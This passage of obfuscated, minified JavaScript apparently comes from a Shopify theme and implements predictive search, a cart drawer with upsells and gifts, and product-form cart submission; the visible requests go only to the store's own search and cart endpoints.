_0x2a4d9e=a0_0x1bb2;if(!this[_0x2a4d9e(0x227)](document[_0x2a4d9e(0x9d)]))this[_0x2a4d9e(0x271)]();});}['onKeyup'](_0x2d749f){const _0x452543=a0_0x456f3a;if(!this[_0x452543(0x2e9)]()[_0x452543(0x1a3)])this[_0x452543(0x271)](!![]);_0x2d749f[_0x452543(0x3d2)]();switch(_0x2d749f['code']){case _0x452543(0xae):this['switchOption']('up');break;case'ArrowDown':this[_0x452543(0x42b)](_0x452543(0x34d));break;case'Enter':this[_0x452543(0x401)]();break;}}[a0_0x456f3a(0x123)](_0x35eee0){const _0x2192d4=a0_0x456f3a;(_0x35eee0[_0x2192d4(0x438)]===_0x2192d4(0xae)||_0x35eee0['code']==='ArrowDown')&&_0x35eee0[_0x2192d4(0x3d2)]();}[a0_0x456f3a(0x3db)](_0x57015d,_0x178721){const _0x1cd116=a0_0x456f3a,_0x2240ac=this[_0x1cd116(0x15d)]('[data-predictive-search-search-for-text]'),_0x277796=_0x2240ac?.['innerText'];if(_0x277796){if(_0x277796['match'](new RegExp(_0x57015d,'g'))[_0x1cd116(0x1a3)]>0x1)return;const _0x5191b5=_0x277796[_0x1cd116(0x3ce)](_0x57015d,_0x178721);_0x2240ac[_0x1cd116(0x2f3)]=_0x5191b5;}}[a0_0x456f3a(0x42b)](_0x11decd){const _0x1648a0=a0_0x456f3a;if(!this[_0x1648a0(0x442)]('open'))return;const _0x5a219b=_0x11decd==='up',_0x5cc457=this['querySelector'](_0x1648a0(0x1de)),_0x55ef7e=Array[_0x1648a0(0x15b)](this['querySelectorAll'](_0x1648a0(0x3a9)))[_0x1648a0(0x2e6)](_0x570f4f=>_0x570f4f[_0x1648a0(0x333)]!==null);let _0x4398b3=0x0;if(_0x5a219b&&!_0x5cc457)return;let _0x44780b=-0x1,_0x4872a1=0x0;while(_0x44780b===-0x1&&_0x4872a1<=_0x55ef7e[_0x1648a0(0x1a3)]){_0x55ef7e[_0x4872a1]===_0x5cc457&&(_0x44780b=_0x4872a1),_0x4872a1++;}this[_0x1648a0(0x2ab)][_0x1648a0(0xbf)]='';if(!_0x5a219b&&_0x5cc457)_0x4398b3=_0x44780b===_0x55ef7e[_0x1648a0(0x1a3)]-0x1?0x0:_0x44780b+0x1;else _0x5a219b&&(_0x4398b3=_0x44780b===0x0?_0x55ef7e[_0x1648a0(0x1a3)]-0x1:_0x44780b-0x1);if(_0x4398b3===_0x44780b)return;const _0xb57fbf=_0x55ef7e[_0x4398b3];_0xb57fbf[_0x1648a0(0x97)](_0x1648a0(0x212),!![]);if(_0x5cc457)_0x5cc457[_0x1648a0(0x97)](_0x1648a0(0x212),![]);this[_0x1648a0(0x270)][_0x1648a0(0x97)]('aria-activedescendant',_0xb57fbf['id']);}[a0_0x456f3a(0x401)](){const _0x49d52c=a0_0x456f3a,_0x3e222f=this[_0x49d52c(0x15d)](_0x49d52c(0x30d));if(_0x3e222f)_0x3e222f['click']();}['getSearchResults'](_0x256f4e){const _0x2a0441=a0_0x456f3a,_0x37c1f7=_0x256f4e[_0x2a0441(0x3ce)]('\x20','-')[_0x2a0441(0x260)]();this['setLiveRegionLoadingState']();if(this[_0x2a0441(0x331)][_0x37c1f7]){this[_0x2a0441(0x440)](this[_0x2a0441(0x331)][_0x37c1f7]);return;}fetch(routes[_0x2a0441(0xca)]+_0x2a0441(0x2aa)+encodeURIComponent(_0x256f4e)+_0x2a0441(0x1e3),{'signal':this[_0x2a0441(0xd1)]['signal']})[_0x2a0441(0x258)](_0x20cda5=>{const _0x1210b3=_0x2a0441;if(!_0x20cda5['ok']){var _0x565d89=new Error(_0x20cda5[_0x1210b3(0x251)]);this[_0x1210b3(0x271)]();throw _0x565d89;}return _0x20cda5[_0x1210b3(0x359)]();})[_0x2a0441(0x258)](_0x2747d8=>{const _0x29a02a=_0x2a0441,_0x59cce3=new DOMParser()['parseFromString'](_0x2747d8,_0x29a02a(0x18f))[_0x29a02a(0x15d)](_0x29a02a(0x2b2))[_0x29a02a(0x375)];this[_0x29a02a(0x28b)]['forEach'](_0x4c7336=>{const _0x6482a3=_0x29a02a;_0x4c7336[_0x6482a3(0x331)][_0x37c1f7]=_0x59cce3;}),this['renderSearchResults'](_0x59cce3);})['catch'](_0x2c5d2f=>{const _0x279064=_0x2a0441;if(_0x2c5d2f?.[_0x279064(0x438)]===0x14)return;this[_0x279064(0x271)]();throw _0x2c5d2f;});}['setLiveRegionLoadingState'](){const _0x35b3e7=a0_0x456f3a;this[_0x35b3e7(0x2ab)]=this[_0x35b3e7(0x2ab)]||this[_0x35b3e7(0x15d)](_0x35b3e7(0x13b)),this[_0x35b3e7(0x2f7)]=this[_0x35b3e7(0x2f7)]||this[_0x35b3e7(0x442)](_0x35b3e7(0x169)),this[_0x35b3e7(0x1e9)](this[_0x35b3e7(0x2f7)]),this[_0x35b3e7(0x97)](_0x35b3e7(0x199),!![]);}[a0_0x456f3a(0x1e9)](_0x56ec8b){const _0x462069=a0_0x456f3a;this[_0x462069(0x2ab)][_0x462069(0x97)](_0x462069(0x1cd),'false'),this['statusElement'][_0x462069(0xbf)]=_0x56ec8b,setTimeout(()=>{const _0x4d006d=_0x462069;this[_0x4d006d(0x2ab)]['setAttribute'](_0x4d006d(0x1cd),'true');},0x3e8);}[a0_0x456f3a(0x440)](_0x36d3bb){const _0x220cf8=a0_0x456f3a;this[_0x220cf8(0x23e)][_0x220cf8(0x375)]=_0x36d3bb,this[_0x220cf8(0x97)](_0x220cf8(0xb2),!![]),this[_0x220cf8(0xf9)](),this[_0x220cf8(0x197)]();}['setLiveRegionResults'](){const _0xeb09a3=a0_0x456f3a;this[_0xeb09a3(0x230)](_0xeb09a3(0x199)),this['setLiveRegionText'](this[_0xeb09a3(0x15d)](_0xeb09a3(0x388))[_0xeb09a3(0xbf)]);}[a0_0x456f3a(0x2c4)](){const _0x3c00b0=a0_0x456f3a;return this[_0x3c00b0(0xdd)]=window[_0x3c00b0(0x309)]-document['querySelector']('.section-header')['getBoundingClientRect']()[_0x3c00b0(0x370)],this[_0x3c00b0(0xdd)];}[a0_0x456f3a(0x197)](){const _0x1bf121=a0_0x456f3a;this[_0x1bf121(0x23e)][_0x1bf121(0x17b)][_0x1bf121(0x12c)]=this['resultsMaxHeight']||this[_0x1bf121(0x2c4)]()+'px',this[_0x1bf121(0x97)]('open',!![]),this[_0x1bf121(0x270)][_0x1bf121(0x97)]('aria-expanded',!![]),this[_0x1bf121(0x3c4)]=!![];}[a0_0x456f3a(0x271)](_0x61307a=![]){const _0xb6bcc0=a0_0x456f3a;this[_0xb6bcc0(0x156)](_0x61307a),this[_0xb6bcc0(0x3c4)]=![];}[a0_0x456f3a(0x156)](_0x4bccfc=![]){const _0x4e18ad=a0_0x456f3a;_0x4bccfc&&(this[_0x4e18ad(0x270)][_0x4e18ad(0x12b)]='',this['removeAttribute'](_0x4e18ad(0xb2)));const _0x113943=this['querySelector'](_0x4e18ad(0x1de));if(_0x113943)_0x113943[_0x4e18ad(0x97)](_0x4e18ad(0x212),![]);this[_0x4e18ad(0x270)]['setAttribute'](_0x4e18ad(0x177),''),this[_0x4e18ad(0x230)]('loading'),this['removeAttribute'](_0x4e18ad(0x197)),this[_0x4e18ad(0x270)][_0x4e18ad(0x97)](_0x4e18ad(0x179),![]),this[_0x4e18ad(0xdd)]=![],this[_0x4e18ad(0x23e)][_0x4e18ad(0x230)]('style');}}customElements[a0_0x456f3a(0x1ba)]('predictive-search',PredictiveSearch);const defMed=a0_0x456f3a(0x124)+a0_0x456f3a(0x39b)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x5060e2=a0_0x456f3a;super(),this[_0x5060e2(0x8c)]=this['getUpsellHandles'](),this[_0x5060e2(0x352)]=document[_0x5060e2(0x15d)](_0x5060e2(0x1e7)),this['checkForClear'](),this[_0x5060e2(0x325)](_0x5060e2(0x268),_0x6675d3=>_0x6675d3['code']===_0x5060e2(0x241)&&this[_0x5060e2(0x271)]()),this['querySelector'](_0x5060e2(0x234))[_0x5060e2(0x325)](_0x5060e2(0x27e),this[_0x5060e2(0x271)][_0x5060e2(0x38a)](this)),this[_0x5060e2(0x350)](),this[_0x5060e2(0x3d4)]=0x0;}[a0_0x456f3a(0x350)](){const _0x4d60ba=a0_0x456f3a;let _0x3b77dc=document[_0x4d60ba(0x15d)](_0x4d60ba(0x349));if(!_0x3b77dc)return;if(_0x3b77dc[_0x4d60ba(0x162)]==_0x4d60ba(0x35e))_0x3b77dc=_0x3b77dc[_0x4d60ba(0x17f)](_0x4d60ba(0x1e6));if(!_0x3b77dc)return;const _0x15ff8c=_0x3b77dc['closest']('.header__icons');_0x3b77dc[_0x4d60ba(0x97)]('role',_0x4d60ba(0xda)),_0x3b77dc[_0x4d60ba(0x97)]('aria-haspopup',_0x4d60ba(0x306)),_0x3b77dc['addEventListener'](_0x4d60ba(0x27e),_0x1ea95c=>{const _0x1a4a8d=_0x4d60ba;_0x1ea95c[_0x1a4a8d(0x3d2)](),this[_0x1a4a8d(0x197)](_0x3b77dc);}),this[_0x4d60ba(0x355)]=_0x15ff8c[_0x4d60ba(0x15d)](_0x4d60ba(0x43a))[_0x4d60ba(0x444)][this['dataset']['type']],_0x3b77dc['addEventListener'](_0x4d60ba(0x297),_0x1f84d1=>{const _0x58625d=_0x4d60ba;_0x1f84d1[_0x58625d(0x438)][_0x58625d(0x7d)]()===_0x58625d(0x43c)&&(_0x1f84d1[_0x58625d(0x3d2)](),this[_0x58625d(0x197)](_0x3b77dc));});}['open'](_0x4b4cfe){const _0x3a1bc8=a0_0x456f3a;if(_0x4b4cfe)this[_0x3a1bc8(0x441)](_0x4b4cfe);const _0x55122a=this['querySelector'](_0x3a1bc8(0x426));if(_0x55122a&&!_0x55122a[_0x3a1bc8(0xd4)]('role'))this[_0x3a1bc8(0x446)](_0x55122a);setTimeout(()=>{const _0x230126=_0x3a1bc8;this[_0x230126(0x132)][_0x230126(0x383)](_0x230126(0x133),_0x230126(0x238));}),this[_0x3a1bc8(0x325)](_0x3a1bc8(0x1c5),()=>{const _0x405a0f=_0x3a1bc8,_0x2fa732=this['classList'][_0x405a0f(0x227)]('is-empty')?this[_0x405a0f(0x15d)](_0x405a0f(0x1aa)):document[_0x405a0f(0x21b)]('CartDrawer'),_0x1a487e=this[_0x405a0f(0x15d)]('.drawer__inner')||this[_0x405a0f(0x15d)](_0x405a0f(0x9f));trapFocus(_0x2fa732,_0x1a487e);},{'once':!![]}),document[_0x3a1bc8(0x92)][_0x3a1bc8(0x132)][_0x3a1bc8(0x383)](_0x3a1bc8(0x322));const _0x3534f0=this[_0x3a1bc8(0x15d)](_0x3a1bc8(0x215));if(_0x3534f0)_0x3534f0[_0x3a1bc8(0xf4)]();}[a0_0x456f3a(0x271)](){const _0x893d78=a0_0x456f3a;this[_0x893d78(0x132)]['remove'](_0x893d78(0x238)),removeTrapFocus(this['activeElement']),document[_0x893d78(0x92)][_0x893d78(0x132)][_0x893d78(0x214)]('overflow-hidden');}['getUpsellHandles'](){const _0x1415c7=a0_0x456f3a,_0x3120d9=this[_0x1415c7(0x314)](_0x1415c7(0x20e)),_0x423c15=[];return _0x3120d9[_0x1415c7(0x142)](_0x40636a=>{const _0x24efd1=_0x1415c7;_0x40636a[_0x24efd1(0x444)][_0x24efd1(0x1d9)]&&_0x423c15[_0x24efd1(0x425)](_0x40636a[_0x24efd1(0x444)]['handle']);}),_0x423c15;}[a0_0x456f3a(0x1c8)](){const _0x3ad187=a0_0x456f3a,_0x442caa=this['querySelectorAll'](_0x3ad187(0x180));let _0x2a94b9=0x0;return _0x442caa[_0x3ad187(0x142)](_0xfa2acf=>{const _0x4db407=_0x3ad187;this[_0x4db407(0x8c)][_0x4db407(0x142)](_0x12f705=>{const _0x2517fc=_0x4db407;_0xfa2acf[_0x2517fc(0x132)][_0x2517fc(0x227)](_0x2517fc(0x3ed)+_0x12f705)&&_0x2a94b9++;});}),_0x442caa[_0x3ad187(0x1a3)]-_0x2a94b9<=0x1;}[a0_0x456f3a(0x3a4)](){const _0xa553e4=a0_0x456f3a,_0x575558=this['oneNonUpellRemaining']();this['querySelectorAll'](_0xa553e4(0x31d))[_0xa553e4(0x142)](_0x157748=>{const _0x5f488b=_0xa553e4;_0x575558?_0x157748['clearCart']=!![]:_0x157748[_0x5f488b(0x40e)]=![];});}[a0_0x456f3a(0x446)](_0x704b9b){const _0x27c290=a0_0x456f3a;_0x704b9b[_0x27c290(0x97)](_0x27c290(0x2f1),'button'),_0x704b9b[_0x27c290(0x97)]('aria-expanded',_0x27c290(0x262)),_0x704b9b[_0x27c290(0x16f)][_0x27c290(0x442)]('id')&&_0x704b9b[_0x27c290(0x97)]('aria-controls',_0x704b9b[_0x27c290(0x16f)]['id']),_0x704b9b['addEventListener'](_0x27c290(0x27e),_0xd16e93=>{const _0x4a2ee0=_0x27c290;_0xd16e93[_0x4a2ee0(0x33b)][_0x4a2ee0(0x97)]('aria-expanded',!_0xd16e93['currentTarget']['closest']('details')[_0x4a2ee0(0xd4)](_0x4a2ee0(0x197)));}),_0x704b9b[_0x27c290(0x2b3)][_0x27c290(0x325)](_0x27c290(0x268),onKeyUpEscape);}[a0_0x456f3a(0x1ed)](_0x4b72eb,_0xc9f90d=![]){const _0x1d418f=a0_0x456f3a;this[_0x1d418f(0x15d)](_0x1d418f(0x275))[_0x1d418f(0x132)][_0x1d418f(0x227)](_0x1d418f(0x24c))&&this[_0x1d418f(0x15d)]('.drawer__inner')[_0x1d418f(0x132)][_0x1d418f(0x214)](_0x1d418f(0x24c)),this[_0x1d418f(0x32c)]=_0x4b72eb['id'],this[_0x1d418f(0x217)]()[_0x1d418f(0x142)](_0x22b7d7=>{const _0x2f9d96=_0x1d418f,_0x258798=_0x22b7d7[_0x2f9d96(0x2e8)]?document[_0x2f9d96(0x15d)](_0x22b7d7[_0x2f9d96(0x2e8)]):document['getElementById'](_0x22b7d7['id']);if(_0x258798){_0x258798[_0x2f9d96(0x375)]=this['getSectionInnerHTML'](_0x4b72eb['sections'][_0x22b7d7['id']],_0x22b7d7[_0x2f9d96(0x2e8)]);const _0x3ab203=_0x258798[_0x2f9d96(0x15d)](_0x2f9d96(0x14b));if(_0x3ab203)_0x3ab203[_0x2f9d96(0x422)]=this['cartBodyScroll'];}}),this[_0x1d418f(0x3a4)]();const _0x15bb04=this[_0x1d418f(0x15d)]('countdown-timer');if(_0x15bb04&&_0x15bb04[_0x1d418f(0xf4)])_0x15bb04['playTimer']();let _0x493dba=[],_0x334536=[];this[_0x1d418f(0x314)]('cart-drawer-gift')[_0x1d418f(0x142)](_0x2e2845=>{const _0x5694eb=_0x1d418f;_0x2e2845[_0x5694eb(0x3e3)]()&&(this[_0x5694eb(0x15d)](_0x5694eb(0x1b7)+_0x2e2845[_0x5694eb(0x444)][_0x5694eb(0x1d9)])?_0x2e2845[_0x5694eb(0x444)]['selected']==='false'&&_0x334536['push'](_0x2e2845):_0x2e2845['dataset'][_0x5694eb(0xfd)]===_0x5694eb(0xa6)&&_0x493dba['push'](_0x2e2845));});if(_0x334536[_0x1d418f(0x1a3)]>0x0)_0x334536[0x0][_0x1d418f(0x3cd)]();else{if(_0x493dba['length']>0x0)_0x493dba[0x0]['addToCart']();else{if(this[_0x1d418f(0x352)])this['quantityGifts']['initUnlock']();const _0x6442b0=document[_0x1d418f(0x314)](_0x1d418f(0x3b7));_0x6442b0['forEach'](_0x307e06=>{_0x307e06['initUnlock']();});}}setTimeout(()=>{const _0x177833=_0x1d418f;this[_0x177833(0x15d)](_0x177833(0x234))[_0x177833(0x325)](_0x177833(0x27e),this[_0x177833(0x271)][_0x177833(0x38a)](this));if(_0xc9f90d)return;this['open']();});}['getSectionInnerHTML'](_0x2a3285,_0x1d9477=a0_0x456f3a(0x3c7)){const _0xc9f966=a0_0x456f3a;let _0x3cd299=new DOMParser()[_0xc9f966(0x2a2)](_0x2a3285,_0xc9f966(0x18f))['querySelector'](_0x1d9477);_0x1d9477===_0xc9f966(0xa0)&&fixParsedHtml(this,_0x3cd299);let _0x5f2fe3=_0x3cd299[_0xc9f966(0x375)];return _0x5f2fe3;}[a0_0x456f3a(0x217)](){const _0x4c3466=a0_0x456f3a;return[{'id':_0x4c3466(0x29e),'selector':_0x4c3466(0xa0)},{'id':_0x4c3466(0x95)}];}['getSectionDOM'](_0x13a331,_0x28df02='.shopify-section'){const _0x6d82e7=a0_0x456f3a;return new DOMParser()['parseFromString'](_0x13a331,_0x6d82e7(0x18f))[_0x6d82e7(0x15d)](_0x28df02);}['setActiveElement'](_0x4c442d){const _0x5545f4=a0_0x456f3a;this[_0x5545f4(0x9d)]=_0x4c442d;}}customElements['define'](a0_0x456f3a(0x29e),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x54afcd=a0_0x456f3a;super(),this['cartDrawer']=document[_0x54afcd(0x15d)](_0x54afcd(0x29e)),this['secondCartItems']=document[_0x54afcd(0x15d)](_0x54afcd(0x420));}[a0_0x456f3a(0xa1)](){const _0x2e1c80=a0_0x456f3a;fetch(_0x2e1c80(0x2ff),{'method':'POST','headers':{'Content-Type':_0x2e1c80(0x3cb)},'body':JSON[_0x2e1c80(0x2ce)]({'updates':{},'sections':[_0x2e1c80(0x29e),'cart-icon-bubble'],'sections_url':window[_0x2e1c80(0x273)][_0x2e1c80(0x173)]})})[_0x2e1c80(0x258)](_0x322b89=>_0x322b89[_0x2e1c80(0x3e6)]())[_0x2e1c80(0x258)](_0x2446ca=>{const _0x32bddf=_0x2e1c80;document[_0x32bddf(0x15d)](_0x32bddf(0x29e))[_0x32bddf(0x1ed)](_0x2446ca,!![]);})[_0x2e1c80(0x250)](_0x1eeba2=>{const _0x41f6a6=_0x2e1c80;console[_0x41f6a6(0xe0)](_0x1eeba2);});}[a0_0x456f3a(0x2e1)](_0x1c4a00,_0x44660c){const _0x5450a2=a0_0x456f3a;let _0x12c530=new DOMParser()['parseFromString'](_0x1c4a00,_0x5450a2(0x18f))[_0x5450a2(0x15d)](_0x44660c);_0x44660c===_0x5450a2(0x275)&&fixParsedHtml(this['cartDrawer'],_0x12c530);let _0x511721=_0x12c530[_0x5450a2(0x375)];return _0x511721;}[a0_0x456f3a(0x217)](){const _0x42ac92=a0_0x456f3a;return[{'id':_0x42ac92(0xaa),'section':_0x42ac92(0x29e),'selector':'.drawer__inner'},{'id':_0x42ac92(0x95),'section':_0x42ac92(0x95),'selector':_0x42ac92(0x3c7)}];}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3b9),CartDrawerItems);function fixParsedHtml(_0x23ea84,_0x1f03cc){const _0x4a69ac=a0_0x456f3a,_0x30ba0c=_0x23ea84[_0x4a69ac(0x15d)](_0x4a69ac(0x14b));if(_0x30ba0c){const _0x177166=document['querySelector'](_0x4a69ac(0x29e));_0x177166[_0x4a69ac(0x3d4)]=_0x30ba0c[_0x4a69ac(0x422)];}const _0x2e0bb8=_0x1f03cc[_0x4a69ac(0x15d)](_0x4a69ac(0x1e8));if(_0x2e0bb8){oldTimer=_0x23ea84['querySelector'](_0x4a69ac(0x1e8));if(oldTimer)_0x2e0bb8[_0x4a69ac(0x375)]=oldTimer[_0x4a69ac(0x375)];}const _0x48aee3=_0x23ea84[_0x4a69ac(0x314)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');let _0x24e656=_0x1f03cc[_0x4a69ac(0x314)](_0x4a69ac(0x20e));_0x48aee3[_0x4a69ac(0x142)]((_0x4021c0,_0x1f3960)=>{const _0x227344=_0x4a69ac;let _0x3f98a3=_0x24e656[_0x1f3960];if(!_0x3f98a3)return;if(_0x4021c0[_0x227344(0x1c2)]['toLowerCase']()===_0x227344(0x2f5))_0x3f98a3[_0x227344(0x444)]['selected']=_0x4021c0['dataset'][_0x227344(0xfd)];_0x3f98a3[_0x227344(0x444)]['id']=_0x4021c0['dataset']['id'],_0x3f98a3[_0x227344(0x15d)](_0x227344(0x1f8))[_0x227344(0x12b)]=_0x4021c0[_0x227344(0x15d)](_0x227344(0x1f8))[_0x227344(0x12b)];if(_0x3f98a3[_0x227344(0x15d)](_0x227344(0x1f6)))_0x3f98a3[_0x227344(0x15d)](_0x227344(0x1f6))['src']=_0x4021c0[_0x227344(0x15d)](_0x227344(0x1f6))[_0x227344(0x2e5)];if(_0x3f98a3['querySelector']('.upsell__variant-picker')){const _0x2f6c21=_0x4021c0[_0x227344(0x314)]('.select__select');_0x3f98a3['querySelectorAll'](_0x227344(0x25d))[_0x227344(0x142)]((_0x17d6df,_0x4c912f)=>{const _0x16740c=_0x227344;_0x17d6df[_0x16740c(0x12b)]=_0x2f6c21[_0x4c912f][_0x16740c(0x12b)],_0x17d6df[_0x16740c(0x314)](_0x16740c(0x1c4))[_0x16740c(0x142)](_0x12ef7d=>{const _0xac161b=_0x16740c;_0x12ef7d[_0xac161b(0x230)](_0xac161b(0xfd));if(_0x12ef7d[_0xac161b(0x12b)]===_0x2f6c21[_0x4c912f]['value'][_0xac161b(0xeb)]())_0x12ef7d[_0xac161b(0x97)](_0xac161b(0xfd),'');});});}if(_0x4021c0[_0x227344(0x444)]['updatePrices']===_0x227344(0xa6)){var _0x5aa5d5=_0x3f98a3[_0x227344(0x15d)](_0x227344(0x88)),_0x583965=_0x4021c0[_0x227344(0x15d)]('.upsell__price');if(_0x5aa5d5&&_0x583965)_0x5aa5d5[_0x227344(0x375)]=_0x583965[_0x227344(0x375)];}});}!customElements[a0_0x456f3a(0x32f)](a0_0x456f3a(0x371))&&customElements['define'](a0_0x456f3a(0x371),class ProductForm extends HTMLElement{constructor(){const _0x3f555f=a0_0x456f3a;super(),this[_0x3f555f(0x43a)]=this[_0x3f555f(0x15d)]('form'),this[_0x3f555f(0x43a)][_0x3f555f(0x325)]('submit',this[_0x3f555f(0x2c9)][_0x3f555f(0x38a)](this)),this['formIdInput']=this[_0x3f555f(0x43a)][_0x3f555f(0x15d)](_0x3f555f(0x25b)),this[_0x3f555f(0x11d)][_0x3f555f(0x1a9)]=![],this[_0x3f555f(0x3e5)]=this[_0x3f555f(0x132)][_0x3f555f(0x227)](_0x3f555f(0x10e)),this[_0x3f555f(0x21c)]=this['isMain']?document['querySelectorAll'](_0x3f555f(0x365)):[],this[_0x3f555f(0x249)]=this[_0x3f555f(0x11d)][_0x3f555f(0x444)]['skipCart']===_0x3f555f(0xa6),this[_0x3f555f(0xe3)]=document[_0x3f555f(0x15d)]('cart-drawer')||document['querySelector']('cart-notification'),this['isCartUpsell']=this[_0x3f555f(0x444)][_0x3f555f(0x407)]===_0x3f555f(0xa6),this[_0x3f555f(0x35a)]=this[_0x3f555f(0x15d)]('[type=\x22submit\x22]');if(document[_0x3f555f(0x15d)](_0x3f555f(0x29e))){if(this['submitButton'])this[_0x3f555f(0x35a)]['setAttribute']('aria-haspopup','dialog');this[_0x3f555f(0x433)]=!![];}if(this['submitButton'])this[_0x3f555f(0x423)]=this['submitButton'][_0x3f555f(0x15d)](_0x3f555f(0x282));this[_0x3f555f(0x1d2)]=document[_0x3f555f(0x21b)](_0x3f555f(0xf6)+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]),this[_0x3f555f(0x239)]=document[_0x3f555f(0x21b)]('bundle-deals-'+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]),this[_0x3f555f(0x304)]=document['getElementById'](_0x3f555f(0x1af)+this['dataset'][_0x3f555f(0xf0)]),this[_0x3f555f(0xfb)]=document[_0x3f555f(0x21b)](_0x3f555f(0x259)+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]);if(this[_0x3f555f(0xfb)])this['quantityBreakUpsells']=this[_0x3f555f(0xfb)]['querySelectorAll']('quantity-break-upsells');this[_0x3f555f(0x330)]=document[_0x3f555f(0x21b)](_0x3f555f(0x1f0)+this[_0x3f555f(0x444)][_0x3f555f(0xf0)]),this[_0x3f555f(0x22f)]=document[_0x3f555f(0x314)](_0x3f555f(0x3be)+this['dataset'][_0x3f555f(0xf0)]+_0x3f555f(0x2d5)),this['quantityGifts']=document['getElementById'](_0x3f555f(0x1f2)+this[_0x3f555f(0x444)]['section']),this[_0x3f555f(0x329)]=document[_0x3f555f(0x314)](_0x3f555f(0x279)+this['dataset']['section']),this[_0x3f555f(0x2b5)]=this[_0x3f555f(0x43a)][_0x3f555f(0x15d)](_0x3f555f(0xbc));}[a0_0x456f3a(0x2c9)](_0x26a997){const _0x4b410c=a0_0x456f3a;let _0xbc7bab=null,_0x492ca5=![];_0x26a997&&(_0x26a997[_0x4b410c(0x3d2)](),_0x26a997['currentTarget'][_0x4b410c(0x132)]['contains']('button--has-spinner')&&(_0xbc7bab=_0x26a997['currentTarget'],_0xbc7bab['classList'][_0x4b410c(0x383)](_0x4b410c(0x199))),_0x26a997[_0x4b410c(0x33b)][_0x4b410c(0x444)][_0x4b410c(0x25c)]==='true'&&(_0x492ca5=!![]));if(this[_0x4b410c(0x35a)][_0x4b410c(0x442)](_0x4b410c(0x398))===_0x4b410c(0xa6))return;this[_0x4b410c(0x2dc)](),this[_0x4b410c(0x35a)]['setAttribute'](_0x4b410c(0x398),!![]);if(!_0xbc7bab){this[_0x4b410c(0x35a)]['classList']['add'](_0x4b410c(0x199));if(this[_0x4b410c(0x423)])this[_0x4b410c(0x423)][_0x4b410c(0x132)][_0x4b410c(0x214)](_0x4b410c(0x184));}this[_0x4b410c(0x21c)][_0x4b410c(0x142)](_0xaf2c2c=>{const _0x4aa67b=_0x4b410c;_0xaf2c2c[_0x4aa67b(0x97)](_0x4aa67b(0x1a9),'');});this[_0x4b410c(0x1d2)]&&(this[_0x4b410c(0x1d2)][_0x4b410c(0x97)]('disabled',''),this['displayedSubmitButton']['classList'][_0x4b410c(0x383)](_0x4b410c(0x199)));let _0x19827b=![],_0x1c4724=![];if(this[_0x4b410c(0x2b5)]&&!this['ref']){this[_0x4b410c(0x2b5)][_0x4b410c(0x375)]='';let _0x351b7a='';const _0x3cce37=[],_0x5d424b=new Set(),_0x83712e=_0x192293=>{const _0x413af1=_0x4b410c,_0x288e99=_0x192293==null?'':String(_0x192293)[_0x413af1(0xeb)]();return _0x288e99===''?null:_0x288e99;},_0x42f82a=(_0x4f59a9,_0x5ba3c8=0x1,_0x2373d5=null)=>{const _0x2f8bab=_0x4b410c;if(!_0x4f59a9)return;const _0x357251=String(_0x4f59a9),_0x3acc31=Number(_0x5ba3c8)||0x1,_0x89f5bf=_0x83712e(_0x2373d5),_0x425bd0=_0x3cce37[_0x2f8bab(0x414)](_0x2e123a=>{const _0x389b00=_0x83712e(_0x2e123a['selling_plan']);return _0x2e123a['id']===_0x357251&&_0x389b00===_0x89f5bf;});if(_0x425bd0===-0x1){const _0x308e9a={'id':_0x357251,'quantity':_0x3acc31};if(_0x89f5bf)_0x308e9a[_0x2f8bab(0x1c0)]=_0x89f5bf;_0x3cce37[_0x2f8bab(0x425)](_0x308e9a);}else _0x3cce37[_0x425bd0][_0x2f8bab(0x3bc)]+=_0x3acc31;},_0x4f7595=_0x29e5f0=>{const _0x455517=_0x4b410c;if(_0x29e5f0)_0x5d424b[_0x455517(0x383)](String(_0x29e5f0));};this[_0x4b410c(0x433)]&&!this[_0x4b410c(0x407)]&&!this['skipCart']&&this[_0x4b410c(0xe3)][_0x4b410c(0x314)](_0x4b410c(0x20e))[_0x4b410c(0x142)](_0x5ab886=>{const _0x3e84f5=_0x4b410c;if(_0x5ab886[_0x3e84f5(0x444)]['selected']===_0x3e84f5(0xa6)&&!this[_0x3e84f5(0xe3)]['querySelector'](_0x3e84f5(0x1b7)+_0x5ab886['dataset']['handle'])){const _0x39a1e0=_0x5ab886[_0x3e84f5(0x15d)]('input[name=\x22selling_plan\x22]')?.['value']||null;_0x42f82a(_0x5ab886[_0x3e84f5(0x444)]['id'],0x1,_0x39a1e0);}});if(this[_0x4b410c(0x239)])this[_0x4b410c(0x444)][_0x4b410c(0x1b9)]===_0x4b410c(0xa6)&&document[_0x4b410c(0x314)](_0x4b410c(0xef))['forEach'](_0x45abd1=>{const _0x33ca6b=_0x4b410c,_0x384934=_0x45abd1[_0x33ca6b(0x15d)](_0x33ca6b(0x390))?.[_0x33ca6b(0x12b)]||null;if(_0x45abd1[_0x33ca6b(0x444)][_0x33ca6b(0xfd)]===_0x33ca6b(0xa6))_0x42f82a(_0x45abd1[_0x33ca6b(0x444)]['id'],0x1,_0x384934);}),(this[_0x4b410c(0x239)]['formVariants']||[])[_0x4b410c(0x142)](_0x3ff4c4=>{if(!_0x3ff4c4)return;_0x42f82a(_0x3ff4c4['id'],Number(_0x3ff4c4['quantity'])||0x1);});else{this['quantityGifts']&&Array[_0x4b410c(0x2d2)](this[_0x4b410c(0x352)][_0x4b410c(0x31e)])&&this[_0x4b410c(0x352)][_0x4b410c(0x31e)][_0x4b410c(0x1a3)]>0x0&&this[_0x4b410c(0x352)][_0x4b410c(0x31e)]['forEach'](_0x4fc682=>_0x42f82a(_0x4fc682,0x1));this[_0x4b410c(0x417)]=document[_0x4b410c(0x314)](_0x4b410c(0x136)+this[_0x4b410c(0x444)][_0x4b410c(0xf0)]);for(let _0x5bce2d=this[_0x4b410c(0x417)][_0x4b410c(0x1a3)]-0x1;_0x5bce2d>=0x0;_0x5bce2d--){const _0x426fc7=this[_0x4b410c(0x417)][_0x5bce2d];if(_0x426fc7&&_0x426fc7[_0x4b410c(0x444)][_0x4b410c(0xfd)]===_0x4b410c(0xa6)){const 